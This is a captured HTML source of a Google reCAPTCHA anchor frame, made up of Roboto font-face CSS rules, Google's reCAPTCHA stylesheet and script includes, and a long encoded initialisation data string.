  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1S0HqvlEsW2r3vg9iNfvGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1S0HqvlEsW2r3vg9iNfvGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1S0HqvlEsW2r3vg9iNfvGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DtsKaNsOow4nCsjoZKcKob8KNw7nCjH4xYGjChzVfesKoNcKww71dFCTClMOuLyNxUTddXDJNKMO1MUbDny/Duk8VwobDmE9iw5tSwp/CoHvDnhpHFWjDgcOgWG7DqGcdw43DlgbCmcOTdsKXLQpyw5rDgkLCnk9AwrfCnsOVNsODBcONwpbDr8O/eFFNE2jCt8OnOSXDq8KRL8K+S8KaRgnCuFBewpzDgC/Cp2DDojQ7wqfDk8KUwqrDvF5YYsO2w6wvCSgfwotaw7I0D8OZw703woMDLm9xwq59esKQw6DDpsODw6YVOMOKw7vDvMOkwqotGzvCs8KrRMKxcj/DuyEYwqfDhC/[base64]/CkEd0OHrCqcKUel5yw6LCpMKveFFgc8K/UGHDvMKIXGvDl8Knw6x1Ck1HHsODB8KNHC9DL1bDo27Cgioow7/DkMKBwpVsSw7CtUZCGsKaw67CrzzCg0LCmsKJS8KGwqoRJMKTJ3xyw5h/DsOPKQNqwr/DhXQ+XUxGw7/Dq0w+wowKw4kAdHoMTsKvw4JJw51iYMKXw4YRBsKTHMKzED7DsMOSWSdSw6nCjMOZYA8LCSzDucONw557BT8Bw4oewo/DqsK/[base64]/CpCfDmsKoWhTDqMOlwpA7w5USwrsIwqtpcsK4UktzfMOewprCrVoHw7zDgsO2wpNFX8KyDsOow6oBwrnCvlvCqcKzw5vDkcOnwo5Nw6nDn8KJWTFow73CqsKxw7AWdcO8RxctwpgXcFHCkMOkw752dMOfWTR6w6jCpVZMXltrBsOVwp/CsW12w5UZS8KtDMOQwrvDuGnDkwPCm8OnccOFbSTCtsOswrXCqxc6wrplw50pNsKEwrAWbzzCpGYsTg1fUsK4wqbCrjhcZGwnwpzCncKma8O4wqvDj1vDs2XChMOEwrwwHRBdwrB5CsKMGsO0w6vDgkAcRMK0wrhnSMOYw7/[base64]/wo02QUrCtMK2ZDVywrVnwpQxw7LCu8KzcgEkwpbCjcKxwrQyV2bDusOdwojCglpDw5PDiMO0GQB0d8OHTsOsw6HDvhjDk8O0wrHDtsOZSMOMe8KrLMKUw4jCrxvDijwHwp7CtBUXKCt9w6N7Mjx6wo/Dl0PCqsKAN8KMKMOiY8OCw7bCmMKGP8Kswr/CnsKWO8Ocw7zDoMOYKCrDj3bDu2nDhklzSCNHw5XDjzzCksOxw4zCicK2woZBPMKlwqVGOhJnwptcw7ZywpbDtHQewqzClT8yM8OSwrjCl8KzbnnCocO6A8OkDMKPJz8eQFXCqsKOUcKKwqxNw4XCvyc2wogYw7/Cv8K6YU1GTjEswoDDny7CkVjCnXnDqMOxG8KWw4zDoADDgcK2fj7DrwNIw7Axb8KywpPDtMOjNcO0worCisKfMVfCrmnCtBPCkkjDgiwGw6UqXsOQSMKAw4oIQsKbwpjCj8Kbw5s3IkPDvsO0OEJrOMO/XcOPbiXCmVnCgMO/w6AnHGTCpidLwqQwD8OlXlFXwpDCi8O1BcKCwpbCtCF2J8KmeHczSMKddxbDu8K0WF/Dr8KNwoZjZsK3w7/Dk8OPE0FNfTPDj38lRcK0SgzCpsO8wpHCq8KTNsKEw4lJbsK9bcK3fEUvLAjDmRlHw44MwpLDpcOKJ8OnQcOraWJEcDDCqwAowozCn0XDnAtjf28bw5FlWMKTw5N/dRnDj8O0YcK7CcOtAcKQAFMZeQ7DhUXCusOffsKSIMOtwrTChE3ClcKRYXdLLBPCqcKbUTANAFIWGsKow6fDkEzCqX/[base64]/[base64]/DjsKPBMO1PGltccOjRcKMw4nClC3CiMKCNMOhw7jCu8Ktw6tdYH7CjcKqw6Nzw7jDm8O/O8OeasKIwrHCjsOtw5cUZMOpfcK9eMOHw6Yyw65/[base64]/[base64]/Dm8OHJw7DvcO5wpRsHsKewoPDvGXCgMKRwqQLw5d9dMKuOsOEHsKzfsK8QMO/dXvCs0nCmsOZw6LDpyHCo2c/w50BPl3Dt8KKwq7DvsOmMXPDqzfDucKCw6TDqFpvVcKSwpIJw6XDnmbDhsK3wqUywps0aHvDjRUsWzXDgMKiecOYHsORwoDDtCl1YsOswqZ0w77Cg21kd8K/woktw5HDl8KXw51nwq8dEw9jw4QPYxzClsO8woYPw6HCuQY+wppAVh8QA03CggQ+wqLDncOLNcKfIsOADxzCrMKdwrTDi8KKw5Yfwo5dF3/[base64]/[base64]/wpdMwqTClBUtw7YEw64Kwo0/[base64]/DpxLChcOWw5TCicOEwq1pwoBCZnJ8w6YAAMOTO8OVwo4Yw5bCmMO0w6wkDy/[base64]/Dm8OewpDDjHMAJMO1w43DjcOwbHEGH2/CkMKzaHTDncKuMMKtw7HDvCNQPcKXwoA0DsOew5EAUcKhCcOEdUx9wrDDqsOjwqXClks0wqRDwqbCkDXDrcKgQFtvwpFWw61TGWvDusO2b1XCijATwoVdw68CcsO1USccw4vCocKpJ8Kkw4ocw49pbBU+fC/[base64]/CmMK2b8KXYG9YwqPCqMKjHsK+RsOnZAnDrxDDoMObwpTDl8O0Oy1Lw4nCqsOfwqlKw6PChsO7wq/DqMKXJHDDs0rCqGXCo1zCq8KqMG7Dl34KXsOYwpgMP8OCYsOfwokEw5HDpVHCiSslw7vDnMOBw480BcKtZjJDI8KXHwHCpjzDjsKBYAsgI8KYQiFdwqhvOzLDkVkVbXvCv8Ogw7EMW3rDvl/[base64]/CqlPDojDCqSJVOE7CqcOkwofChcKtMFvCkMO/YAwXISE9w4XCjcO1VcKrHm/CksOiKlRBYHRaw6FTLMOTwoXDm8ORw5x8f8OVFlU9wp/CrzkIX8KVwrDCnnx7VBJxwqzDpsOzKcOrw4fCtgl6OMKTRE3DpUnCuUEhw64qCMOUW8O3w7vDoiLDjFVIFsOpw7NUYsOSwrvDvMKOwqM6I3sTw5PCqMKMf1NuE2/DkgwJS8KbQsKsGQBjw6DDvl7Dv8KYfcOEVsKXNsOLQMKeH8K0wrZXwpM4OA7DrVgfOmHCkSDDsBIewolqDzN1ajocFgbCscKMT8OWCsKDwoDDkiLCqz/DvcOEwpzDnnVpw5TCp8OPw5QcA8KmdMK8wpDDpQ7Dsz3DsBNVV8KrQw7DhD1wHcKCw7gfw7VrXsK1ZCsTw5XCmx5wYAY/[base64]/Vx7Dg8K/YcOOZg7DmMObwpLDjTnCisK1w7kIwpc7wpoxw5LClgMAC8KqX0Z2AMKRw7BaBwAjwr/ClRPChREUw6HCnmvDiVLCpGcLw79/woDCrWRJBjrDimPCs8Kcw51Pw51jOsK0w6rCgCDDt8OTwrdHworCk8Omw67CliPDscKow583RcOsanPCrMOMw6IjYnsuw7ALVsKvwo/Cp3LDicOdw5zCi0jCvcOLbHTDjXfCvHvClwRuMsK5VMKsJMKoaMKEw4RIRMKvaWF6woNOE8Kew5/[base64]/CnsOEQT41w5RQw74hw4IfVMKbR8OVHQPCscO5GcK8ZQwiBcOYw7Nzwp9oMcOEOnJswpXDjE4oIMOuKn/Cj2TDmMKvw4/Cm0JFQMK7EcKgLBLDi8OuET/Co8OrUHfCgcK/[base64]/DgMKKaUzCnsOCwpTCpGXCoh/CgMKDJMKdw6Fowq/CtVRTIBoqw6jCt03DoMKOw6TCkEg3wqoBw7NqRMOUwqTDisORCMK7w49ew7Zzw58Ld3FCQRXCrm7CghXDk8OFQ8KKWDkpw65HJ8OwVytmw7nDhcK8ZmvCpcKrMX5YbsKyCMO6FkDCsWVNw4AyK37DlVkITGzDvcK9MMKBwp/Dh1kNwoYJw4Maw6LDly0Yw5nCrcK+w5BXwrjDgcKmw70uUMOSwqbDuxIYfsKeOcOkBDBLw41FSRXDgMK9RMK7w7sKccKzeiPDlnfCpcKjw5HCosKbwr15DMK0X8KCwqjDhcOBw7hOw7HCuw7Dr8KAw7wkZjwQGTIzw5DCm8KYasOAB8KWOzbCiH/[base64]/Cm8OGf3zDoQnDsArDnyHDocKSwoIxMcO9wo/CjinClcOoEAzDlwoESjdCV8OgRMKKXB7CoRcFw74SJHfDlsOuw4TDkMO5fhxZw5/CrlARfgfCmMOgwrbCpsOKw5rDpcKMw4/DmMOnwrVBcCvCkcK5KV0IVsOjw5Iiw7PDnMOLw57DoknDrMKAworCoMOFwrUtfsOTA3PCjMKMeMKdHsOew5DDoUlQwpNiwqQmfMKeBxvDn8OIw4rChlHDncOdwqjCssO4YhALw6rDocKww6nDozxCwrlkLsK4w44Bf8OTw5N3wpBhdUZUc3LDmBxjRF0Rw6g/wqnCpcOzwrHDplZ8wpEWw6NOAk53wqnDuMOEBsOJW8OrKsKofHJFw5dGwonCg1/CiCDDrmBlFMOEwqhnFsKewo9Kw7DCnm3Drk0vwrbDs8KIw5HCgsO4B8OuwrbDrMK0w6svJcKeKz9Sw7PDisOvwrnCmmUCPzk8BMOpJ3/CqMKWYz3DjsKww7bCocK6w4LCksKGQsOww7zDlsOcQ8KNXcK2wqEGL0fCgWYWWsKpw67DkcK4XsOEWsOiwr0+E3PCuDzDmz9sGwhtWhlue38Hwqs/w58wwrzClsKfAsKZw4rDnV50AVUKWsKLWXnDusKjw4bDkcKUVEXCpcOYL0DDisKqHFbDuzwuwqbCgHIywpbDpjpdCifDgsK+SFUALQFywpDDtGxlJg8AwrRhMcODwqsHScKDwoQBw50MQMOBwoDDmV0awoXDiG/ChcOIWGHDv8KlVsOXW8OZwqjDusKLNEAiw5jDilEuCMKswr8HciLDih4fwpxiPWJKw7XCg3NBwrLDgMOAWsK0wqHCmQnDpHk5woPDuCxvdTddGUbDsz17EcO/[base64]/w4nDp8KaA8OIA8OsFcKew4zCplPDlBTDosKzasOjwp0lwpbDnhVuXk3DoDbCrVNSZF5jwpjDj1vCrMO/NjLCkMK5U8KdecKKVE/Cg8KMwoHDscKPLTLClWzDqzJKw4PCvMKvw5vCm8KmwoIseRnChcKQwp1fFMOWw4rDoQzDpsOmwrTDqWpwUcOKwqkdEMKAwqzCoH9rPA7DolQQw4fDnMKLw7A3RxTCujxhw6XCk2geKGzDk0tKFMOHwolrAcOYRjZZw4XCtMK0w5/[base64]/wq7CjQd6w6tvdWNow5o+w4Jgw57Cu8KMRMKETigvw548FMKowqLCtMO+Z0zCsGZUw5Ikw4DDmcOjGHfDqcOEUEfDiMKOwpvCssO/w5TCvcKYSMOGdwTDosKXDsOgwqwwaELDn8K1wp59YcKJwrTChgEvAMK9Y8Kcwp3DscKTLwzDsMKsDMKMwrLDoArCmkTDt8OcFV0Qwo/[base64]/IsOnwpnClX3CocOOw4jCkMOtJsOywp/DhcKrPjjCo8KnC8Otw5QwGSpaK8O/w6wlBcOawrPDox3Cl8KQXirDn3PDucOOVcKYw7vDrsKGw5sBw5Upw4YGw75SwrTDq1dww7HDpMOHRTtKwoITwrp9wp1zwpZeA8KowrDDoiwaRMOSEMOvw5PDncK2BAPCu3LCnMOEGMKZc1jCvMK/wpvDusOHWGPDtUFIwrAaw6XCo3FDwroJQz7DtcKAO8OVwoPDlikuwqg4BBDCkzTClAAeMcOUC0PDlAfDlhTCisO6YsKOSWrDr8OQPxgAVMKJVUDDt8KjcsOHMMOrwqNgeF/[base64]/wofChVbCncKHwo3DognDkSkrwo8DecOUXgo3woQCLhTCmcKhw6Nlw4kwch/Dj3NOwqkAw4jDh1DDuMKnw7hScR/[base64]/DpHvDlx3Cv8OfwoLDjkHCqMKrw5rDosKPUHNGCMKAw4nCmMOrTWvChnbCpcKPdHrCtcKPacOlwrvDnXbDksOsw47Ctg1hwpk3w7XCl8Ouw63Cq3QLQzTDjFDCv8KoIsOUHwpfZgwfWsKJwqRzwpPCnHkzw6lUwr9sPEBnw51zED/Dhz/[base64]/CMOlHTzCrkExb23DjsOXPcKzw6UxQHTCqSUPSsOrw5PCo8KZw5/Cu8KZwrnDqsO0dRrCpMORY8Knwq/CiAceJ8O1w6zCpsKIwq3ClH7Cj8ONMiZDZsOZJcO6UT91ecOjJwfCqMKkEFYbw44pR2Z1wqrCvMOOw4bDjMOCSjFBwqUywrcnwofDhi8rwoYfworCvMOZasKSw5fClnrCnMKuIlkqIcKQw5LCiWJEWiDDgF3DjiRCwp/DrMKff07DgRgsFMOVwoTDrmfDscO3wrVkw7xuBkcCJVsUw77Ch8KVwr5jRXnDvTXDjsOyw4rDsxzDrcOqATrDlcKRFcOaUMKrwozCiBDCmcK1woXCrhrDp8KOw57DqsO7w6xIw5MLUsOvDgnDmMKZwrjCrT3Cp8Odw73CoHoFGMOfwq/[base64]/[base64]/CpcOrcSLDlEJFwrvDp3QCa8Oowqw0fgPDlMOGUEzCjsOYb8OKDMKXNMOtel7CpcK4wonDisKrwoHCrmp6wrN+w4tewrctY8KWwo8BfW/Cp8ObREfDuRY9AV84ahLCocK7wpvChsKnwq3CiA/Dsy1PBwfCvj99KMK/w6PDuMKew43DpcKiWsOSbxbCgsKfwo85wpI5FcOxT8KYbsKfwqZPHBcXWMKuXMKzwpjChnIVA27DkMKYPCxgQsK3cMObClZcOMKDw7p8w6hKGErCiWkywr/DtS1bbzFFw5rDtcKlwo8qVFHDucOYw7cRTU9xw4IJw5dfGsKWYyDCrsO/wr3CuT8XBsOwwqUHwrQ9ccOMOcKDwrg7I0ZEQcKZwoLCi3fCpwRjw5B2w5TCgcOBw4ZKWxTDo0kpwpE0wpnDq8O7RWwWwpvCoUEiMA9Tw5HDrMKCScO0wpLDuMOlwrPDqsK6w7oswpsZbQ5kV8OewqPDoxcRw6/DscKFT8Kyw6jDvMOfwqfDgsO2wp3DqcKLwoPCpRXDk0vCl8KtwoA9UMKvwpYNHmLDiEwlGBTDtsOjcMKLRsOjw4rDk3dmPMK0MErCjMKpQMOUwrV1wqQjw7JRBsKrwr5nacO7WA1JwpB7wqbDmBnDihwVAVvDjH7Dkw0Qw6A/wpvDlEg6wqPCmMKgwpkbVEfDnkrCsMOeMVrCicKswoAfacKfwpPDgTwYw7gTwqPCi8KRw5Edw4BILErDiT0gw40jwr/DlcOcJFXChncTYknCo8OOwposw7rDgFjDv8Oqw7/Cp8KiPEAfwrZMw5cMNMOMe8KIw6zCjsOtw6bCsMO7w4AoY0fDsFd1MXJmw7tmAMK1w6NKwqBgwq7DksKKXMOpKDPCknrDq07CjMOMZU4+w6bCrMOtd2HDvlUwwr/CsMKCw5zCuFMMwpIkHEjCh8K4woBTwo1ZwqgbwpzCoRvDocKIeAfDuFxfG3TDr8Oaw7bDgsK6VUxswoDDrMOpwrV/w44ZwpB4ND/DuBXDmMKMwpjCksKQw6o0w73CnkvCvz5uw5PCocKhd2ljw5gVw4jCkmcKd8KfSMOmTsO9c8OvwqPDlF/DqMOpw4zDsHYcEcKPIcO9PU/DrwZracK7C8Ogwr/DgVY+dBfDjcKLwonDj8KAwrowFlvDjxPCnQIHM2h1wp4MFsOuw7PDkMK3wpvCmsOHw5rCs8Kwa8KRw7QSK8KiO0tBYm/[base64]/ChU9Dw6HDgGI6HcKWcwrDosOrBMK1w5HCigUYR8KHGUPCpkbCthEjw79hw6zCtwDChl7Dq1/Ci0JiVMOLKcKDKsOScFTDtMOdwoZuw5nDi8OewrnCrMOSwpvCqsKvwpzCusO2w4o1R0lodivDvcKIDEtmw55kw6Eswr3CkB/[base64]/Du8O0a8O4PAvCjRDConXDsBV2w5JlwpbDsSJKOsONKsKuL8K7wrlTMVYUFDfDhsKyYTsowpLChQDCuBrCssOPb8OswrYDw51cwpcPw43CiD/[base64]/DgsKKRTnDtC1LLWrDjsKmwqXCk8KuOMOoSkZuw6cfw6/CiMOuwrPDvjU9JURlRT1sw5pVwq4yw48QXsKBw5VCwpYUw4PCusOjBcOFMzVlHjbDrsOfwpQOSsOTw78mXMOkw6BVQ8OnVcOXacOxXcKewoLDhX3DlMKtXDpAecOxw5Eiw7/CsFQpWsKKwqccJh3CjwEGPxQPHTHDjMOiwrzCsWTDgsK5w6IYwpQOwot1CMKOw6p4w5sCw6fDlU4CJMK0w64Fw5clwpXCgU8waEXCtMO2ThwVw5bCtsKMwoTCjS/DuMKeK1MYMkxowox+woDDqR3CtCx7wpRSClfCj8OINMOjYcK5w6PDocKHwp/[base64]/Di8OaEMO0woTDjEJxw5ZTw49ywrnCpnLDj8OHNsOtdMOmLsOLL8OkSMKlw4PCki7DocK9w5/Dp3nCmhDDuCrCkD3CpMOVwqt1ScOCKMKCMMKawpJYw7xPwrVTw511w7JcwocoJGBDS8K0w7oWw6bCgSQcPgIlw4HCqFgjw4E3w7QIwr/CicOow6vClAhHwo4fDMKBF8OUbcKITsKMR1nCjyZLWCxNwoLCisOieMOEAjLDjMKka8OTw4BXwqHCj1nCgcOHwp/ClDTCmsKyw6HDinzDjjXCkMO8w57CnMKuZ8OEScKNw5pqZ8OPw5hVwrPDssKaRcKSwo7DslcswrvDowtQw6JpwqnDlTMpwozDhcOtw5xiL8KOUcO3fTLCixQITU4xR8OsbcKTwqsgekHClQrCiHTDtcOVwpvDlwJYwo3Dum3CokfCt8KgM8Oic8K0wq/CpcOyUsKww6XCkcK6DsKTw6xUwqE6AcKAa8OVWMOsw5ccWlrCtcOHw5/[base64]/NsOoMgRJw63DqMOCai1vw4HDv0Auw5oeGMOjw50gwpYTw6I/fcO9w5wRw6ozRSJecMO0wpQpwrTCuVcrNUrDgyhIwqzCv8Orw6tqw53Cq15ZcMOtTsKqW3gAwp8Fw4PDo8OvI8OPwqofw4EHf8Oiw5IJXjFXHcKcCcK2w6nDssOnBMOybkTDtl5RGRMMcU5Vwo/Cq8K+O8OdP8O4w7bDtzPCnFfCtw5pwo9sw7HDuUNbPw45SsOSbDdYw4nCpFvCucKLw7d0w4/[base64]/Ch8OMw4nDpE/DgijDo8Ksd8OIOFMMw6bCl8KzwqtzJ0Fvw63DrnnDs8KnZcKLwpxmfz7DrCLCqVJFwqJ2IhU8w5QIw4HCoMKAIzHDrmrCicOcOSrCvD3CvsO6wrNHw5LDqsOmGz/DshQObS/DgcOZw6TDp8OuwrEAc8OgZ8OOwppqAms6f8Onw4Eqw6Z9O1IWPCU/TcOww7IiXQRRTFDDvcK7OcOqwpfCiVvDmsKdGzzCkS7Dk3RBasKyw6cRw5rDvMKDwoJJwr10w6pvSFYnI002Hm/CocKANcKZdwcYNcKnwqsRGsKuwoFqMsOTGiJuw5YVLcOaw5TCrMOhXUxJwpBLw4XCuznCkcK/w7pQNxrCuMKdw7LDtjVQC8OOwqbDiF7ClsKbwogiwpNxfknDu8Kww6jDnyPCgcK9DsKGCytJw7XCiCcQPz0awrMHw4nCmcKJw5rDkMO8wr/Cs3LCg8O0wqURw60kwphkOsKUwrLCq2jCt1LCskJ9K8KFG8KSNXhiw4o3dsOmwoR0wp9YLMOFw5tDw4ADBMK+w6NkBsKoEcOywr4bwrM9EcOswphiXk5xcSBHw4kkBU7DpVIFwqDDoETCjsONVTvCiMKnwq/DtMOrwpw3wqB4Jw08MglvPcO6w4NkWH4gwpBafsKgwrDDksOpYBPDjsKbw5Z7LQzCkBEowp5dwrxbL8Kzw4HCuS86WMOYw5UdwpbDjzHCs8OeDcKTMcO9L3XDsTfCjMOawq/CkjkIWcOIw4DChcOaI3LDqMOHw4AEworDssO9C8OCw4rCu8KBwp/[base64]/DuUJCfnNJw6F6w6UYH8KAHsKCck7Cn8K4McOzI8K9fG/[base64]/CQbDvcKqEsKWw7LCvUZdHMKTacOxJcK5GMOGwqXChxXCq8OTZH8Dw6dIXsO3SFFCOsOuNsOjwrTCusKawpDCjcK/[base64]/[base64]/Cq8O6wq9Mw4nCpMKww5LDuMO0CijDtsKHJUjCllzCtG7CpMO+w6hoSsO1UXpvMxVqF28qw4HClSodw6LDmE/DhcObwoM2w7rCtWoRBQvDhHk1C2PCnisTw7ZfBi/CmcOUwrTDsRxxw6lpw5DDg8KZwp/Ci2/CrsOFwrg/[base64]/w5PDuxJawpQRw48bw4xZw7Nhw5F6wpU/wrbCgzLCpxTCvUPCqnRZwql/a8O0wrJyKDRpQCAmwoldw7NBw7HCn0weNsK6bsK/B8OXw7rDu1JqPsOJwojCt8KXw4vCk8K5w7PDuGRewp00NQnCk8KOw5FEBcOsVE9ww6wNe8Onw5XCqlgIwrnCiWnDgcKew5UHEy/[base64]/CpcOFwrZxfsOfKAVQJMKgDQbDn1sWDsO1bsKtw61AZMODw53CuUckP0Urwok3wovDtcO7wpTCscKWewBUbsKrw784wqvCigRWRsK7w4fCs8OHQmwHLMOcwppDwpPC